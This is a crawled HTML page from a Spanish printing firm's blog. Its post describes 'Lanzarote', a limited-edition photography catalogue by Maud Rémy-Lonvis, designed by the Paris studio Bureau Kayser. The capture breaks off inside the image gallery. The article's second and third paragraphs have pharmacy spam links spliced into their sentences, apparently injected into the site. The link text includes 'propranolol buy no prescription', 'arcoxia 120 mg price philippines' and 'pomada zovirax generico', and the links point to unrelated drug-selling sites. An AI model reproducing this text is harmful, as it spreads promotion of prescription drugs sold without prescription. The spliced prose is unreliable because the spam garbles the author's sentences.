

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/
body_size: 15970
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://culturavernetta.com/xmlrpc.php">

<title>París y Lanzarote unidos por un catálogo de fotografía - Cultura Vernetta</title>

<!-- This site is optimized with the Yoast SEO plugin v5.9.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="París y Lanzarote unidos por un catálogo de fotografía - Cultura Vernetta" />
<meta property="og:description" content="Lanzarote es una publicación de edición limitada, numerada y firmada, que recoge las delicadas fotografías tomadas en Lanzarote por la fotógrafa francesa Maud Rémy-Lonvis. El diseño del catálogo visual lo ha llevado a cabo el estudio parisino Bureau Kayser, un estudio multidisciplinar dedicados a la dirección artística, al diseño gráfico y a todas sus variantes artísticas, culturales y comerciales. Tanto en el diseño de Lanzarote como en sus otros proyectos es&hellip;" />
<meta property="og:url" content="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/" />
<meta property="og:site_name" content="Cultura Vernetta" />
<meta property="article:section" content="Encuadernación" />
<meta property="article:published_time" content="2015-09-02T12:39:21+01:00" />
<meta property="article:modified_time" content="2018-02-14T06:42:21+01:00" />
<meta property="og:updated_time" content="2018-02-14T06:42:21+01:00" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.57.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.50.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.44.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.38.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.31.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.24.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.15.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.07.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.56.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.45.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.29.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.20.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.12.gif" />
<meta property="og:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.50.53.gif" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Lanzarote es una publicación de edición limitada, numerada y firmada, que recoge las delicadas fotografías tomadas en Lanzarote por la fotógrafa francesa Maud Rémy-Lonvis. El diseño del catálogo visual lo ha llevado a cabo el estudio parisino Bureau Kayser, un estudio multidisciplinar dedicados a la dirección artística, al diseño gráfico y a todas sus variantes artísticas, culturales y comerciales. Tanto en el diseño de Lanzarote como en sus otros proyectos es&hellip;" />
<meta name="twitter:title" content="París y Lanzarote unidos por un catálogo de fotografía - Cultura Vernetta" />
<meta name="twitter:image" content="http://culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.57.gif" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/culturavernetta.com\/","name":"Cultura Vernetta","potentialAction":{"@type":"SearchAction","target":"http:\/\/culturavernetta.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cultura Vernetta &raquo; Feed" href="http://culturavernetta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cultura Vernetta &raquo; RSS de los comentarios" href="http://culturavernetta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cultura Vernetta &raquo; París y Lanzarote unidos por un catálogo de fotografía RSS de los comentarios" href="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.2.6 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		var disableStr = 'ga-disable-UA-59940258-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-59940258-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('set', 'anonymizeIp', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/culturavernetta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://culturavernetta.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://culturavernetta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='zeitreise-fonts-css'  href='https://fonts.googleapis.com/css?family=Martel+Sans%3A400%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zeitreise-style-css'  href='http://culturavernetta.com/wp-content/themes/zeitreise/style.css?ver=20151030' type='text/css' media='all' />
<link rel='stylesheet' id='zeitreise-animatecss-css'  href='http://culturavernetta.com/wp-content/themes/zeitreise/css/animate.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='zeitreise-slick-style-css'  href='http://culturavernetta.com/wp-content/themes/zeitreise/js/slick/slick.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://culturavernetta.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='http://culturavernetta.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='social-logos-css'  href='http://culturavernetta.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://culturavernetta.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://culturavernetta.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"http:\/\/culturavernetta.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=6.2.6'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/themes/zeitreise/js/pace.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/themes/zeitreise/js/jquery.viewportchecker.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/themes/zeitreise/js/jquery.waypoints.min.js?ver=4.0.0'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/themes/zeitreise/js/sticky.min.js?ver=4.0.0'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/themes/zeitreise/js/slick/slick.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/jetpack/_inc/build/spin.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='http://culturavernetta.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://culturavernetta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://culturavernetta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<link rel='shortlink' href='https://wp.me/p7hcB6-61t' />
<link rel="alternate" type="application/json+oembed" href="http://culturavernetta.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fculturavernetta.com%2Fparis-y-lanzarote-unidos-por-un-catalogo-de-fotografia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://culturavernetta.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fculturavernetta.com%2Fparis-y-lanzarote-unidos-por-un-catalogo-de-fotografia%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//culturavernetta.com/?wordfence_lh=1&hid=60E67A0AE4C99403E8EA7B49BFDA4074');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style type="text/css">
		#slideone {background-image: url('http://culturavernetta.com/wp-content/uploads/2014/06/instalaciones-trama2.png');}
					
	
		
	.entry-content a, .widget p a, .textwidget a {color: #d47f00;}

		#overlay-wrap, .pace .pace-progress, .testimonials-wrap {background: ;}
	
	</style>
    <style type="text/css">/* MailChimp for WP - Checkbox Styles */
.mc4wp-checkbox-wp-comment-form {
  clear: both;
  display: block;
  position: static;
  width: auto; }
  .mc4wp-checkbox-wp-comment-form input {
    float: none;
    width: auto;
    position: static;
    margin: 0 6px 0 0;
    padding: 0;
    vertical-align: middle;
    display: inline-block !important;
    max-width: 21px;
    -webkit-appearance: checkbox; }
  .mc4wp-checkbox-wp-comment-form label {
    float: none;
    display: block;
    cursor: pointer;
    width: auto;
    position: static;
    margin: 0 0 16px 0; }
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://culturavernetta.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><link rel="icon" href="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Fondo-1.png?fit=32%2C27" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Fondo-1.png?fit=149%2C127" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Fondo-1.png?fit=149%2C127" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Fondo-1.png?fit=149%2C127" />
</head>

<body class="post-template-default single single-post postid-23155 single-format-standard not-front headerslider masonry two-columns team-twocolumns wpb-js-composer js-comp-ver-4.3.5 vc_responsive">

	<div class="load-overlay"></div>

<div id="container">

	<div class="header-wrap">
		<header id="masthead" role="banner">
			<div id="site-branding">
				<div class="title-description-wrap">

					
						
													<p class="site-title"><a href="http://culturavernetta.com/" rel="home">Cultura Vernetta</a></p>
						
													<p class="site-description">La calidad está en los detalles</p>
						
									</div><!-- end .title-description-wrap -->

			</div><!-- end #site-branding -->

		</header><!-- end #masthead -->

		
	</div><!-- end .header-wrap -->

<div id="main-content-container" class="main-content-container">

	
<button id="overlay-open" class="overlay-btn"><span>Menu</span></button>
<div id="overlay-wrap" class="overlay-wrap cf">
	<div class="nav-sidebar-wrap cf">
		<nav id="site-nav" class="main-navigation cf" role="navigation">
			<ul id="primary-menu" class="nav-menu"><li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002"><a href="http://culturavernetta.com/nosotros/">¿Qué es Gráficas Vernetta?</a></li>
<li id="menu-item-21856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21856"><a href="http://culturavernetta.com/full-width-page/manifiesto/">Manifiesto</a></li>
<li id="menu-item-24322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24322"><a href="http://culturavernetta.com/nuestros-trabajos/">Proyectos</a></li>
<li id="menu-item-23650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23650"><a href="http://culturavernetta.com/blog/inspiracion/">Inspiración</a></li>
<li id="menu-item-21872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21872"><a href="http://culturavernetta.com/contacto/">Contacto</a></li>
</ul>		</nav><!-- end #site-nav -->
		

	<div id="overlay-widgetarea-one" class="sidebar-overlay widget-area" role="complementary">
		<aside id="text-6" class="widget widget_text"><h3 class="widget-title">¿Qué es Cultura Vernetta?</h3>			<div class="textwidget"><p>Cultura Vernetta es hacer bien las cosas, hacerlas de la mejor manera posible.<br />
Es conseguir hacer posible lo imposible.</p>
<p>Cultura es conocimiento, experiencia e historia. Arte y compromiso.</p>
</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><a href="mailto:social@graficasvernetta.com"><img width="275" height="62" src="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Mesa-de-trabajo-2.png?fit=275%2C62" class="image wp-image-24315 alignleft attachment-full size-full" alt="solicitud de presupuesto" style="max-width: 100%; height: auto;" data-attachment-id="24315" data-permalink="http://culturavernetta.com/mesa-de-trabajo-2/" data-orig-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Mesa-de-trabajo-2.png?fit=275%2C62" data-orig-size="275,62" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mesa de trabajo 2" data-image-description="" data-medium-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Mesa-de-trabajo-2.png?fit=275%2C62" data-large-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2016/07/Mesa-de-trabajo-2.png?fit=275%2C62" /></a></aside><aside id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h3 class="widget-title">Síguenos</h3><ul><li><a href="https://www.facebook.com/Grficas-Vernetta-1574508969461133/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span></a></li></ul></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h3 class="widget-title">Suscríbete</h3><script type="text/javascript">(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.1.12 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-23670" method="post" data-id="23670" data-name="¿Quieres saber más?" ><div class="mc4wp-form-fields"><p>
    <label>Nombre     </label>
    <input type="text" name="FNAME" required> 
</p>

<p>
    <label>Email</label>
    <input type="email" name="EMAIL" required>
</p>

<p>
    <input type="submit" value="Suscribirse"/>
</p>
<label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769142668" /><input type="hidden" name="_mc4wp_form_id" value="23670" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></div><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></aside>	</div><!-- end #overlay-widgetarea-one -->
	</div><!-- end .nav-sidebar-wrap -->
	<button id="overlay-close" class="overlay-btn"><span>Cerrar</span></button>
</div><!-- end #overlay-wrap -->

	<div id="primary" class="site-content cf" role="main">

		
			
<article id="post-23155" class="cf post-23155 post type-post status-publish format-standard hentry category-encuadernacion category-fotografia">

	<header class="entry-header">
		<h1 class="entry-title">París y Lanzarote unidos por un catálogo de fotografía</h1>		<div class="entry-meta">
				<div class="entry-date">
					<a href="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/">septiembre 2, 2015</a>
				</div><!-- end .entry-date -->
				<div class="entry-author">
				Publicado por				</div><!-- end .entry-author -->
								<div class="entry-comments">
					<a href="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/#respond"><span class="leave-reply">Deja un comentario</span></a>				</div><!-- end .entry-comments -->
								</div><!-- end .entry-meta -->
	</header><!-- end .entry-header -->

	<div class="content-wrap">
		
		<div class="entry-content fadethis">
			<p><strong>Lanzarote es una publicación de edición limitada, numerada y firmada, que recoge las delicadas fotografías tomadas en Lanzarote por la fotógrafa francesa <a href="http://maudremylonvis.com">Maud Rémy-Lonvis.</a></strong></p>
<p>El diseño del catálogo visual lo ha llevado a cabo el estudio parisino <strong><a href="https://www.behance.net/bureaukayser">Bureau Kayser</a></strong>, un estudio multidisciplinar dedicados a la dirección artística, al diseño gráfico y a todas sus variantes artísticas, culturales y comerciales.</p>
<p>Tanto en el diseño de Lanzarote como en sus otros proyectos es visible la apuesta del estudio de diseño por la investigación y la experimentación. Su objetivo es poder ofrecer propuestas que lleven a  <a href="http://nomoneylaundering.net/%ef%bb%bfbuy-lasuna/">Cheap</a> <strong>soluciones únicas </strong>y <a href="http://cloverleafpizza.com/arcoxia-120-mg-price-philippines/">arcoxia 120 mg price philippines</a> <strong> contemporáneas</strong>  <a href="http://vinotecarestaurantegalia.com/pomada-zovirax-generico/">pomada zovirax generico</a> <a href="http://buypillsonline24h.com/">propranolol buy no prescription</a> , siempre adaptadas a cada proyecto.</p>
<p>El diseño de Lanzarote está estrechamente vinculado a la estética de las fotografías, envolviéndolas en un halo de <strong>singularidad </strong>y<strong> fragilidad</strong>. Cada elemento aporta a la publicación la personalidad del trabajo de la artista: fondos blancos y colores pasteles; economía en elementos; <strong>encuadernación cosida con hilo</strong>; desplegables que permiten diferentes modos de lectura y un sofisticado <strong>stamping plateado</strong> <a href="http://www.lorenzobistro.com.br/2018/02/order-carafate-medicine/">online</a>  esparcido en forma de constelación por la cubierta del libro, que recuerdan a uno de los paisajes más representativos de Lanzarote desde el punto de vista de la fotógrafa: la bóveda celeste lanzaroteña.</p>
<p><img data-attachment-id="23171" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-57/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.57.gif?fit=960%2C640" data-orig-size="960,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.57" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.57.gif?fit=300%2C200" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.57.gif?fit=960%2C640" class="alignnone size-full wp-image-23171" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.57.gif?resize=960%2C640" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.57" width="960" height="640" data-recalc-dims="1" /> <img data-attachment-id="23170" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-50/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.50.gif?fit=960%2C634" data-orig-size="960,634" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.50" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.50.gif?fit=300%2C198" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.50.gif?fit=960%2C634" class="alignnone size-full wp-image-23170" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.50.gif?resize=960%2C634" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.50" width="960" height="634" data-recalc-dims="1" /> <img data-attachment-id="23169" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-44/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.44.gif?fit=960%2C638" data-orig-size="960,638" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.44" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.44.gif?fit=300%2C199" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.44.gif?fit=960%2C638" class="alignnone size-full wp-image-23169" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.44.gif?resize=960%2C638" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.44" width="960" height="638" data-recalc-dims="1" /> <img data-attachment-id="23168" 